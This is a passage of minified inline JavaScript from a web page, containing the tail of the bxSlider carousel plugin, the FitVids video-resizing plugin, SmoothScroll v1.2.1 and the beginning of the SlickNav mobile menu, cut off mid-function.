e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)


(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var 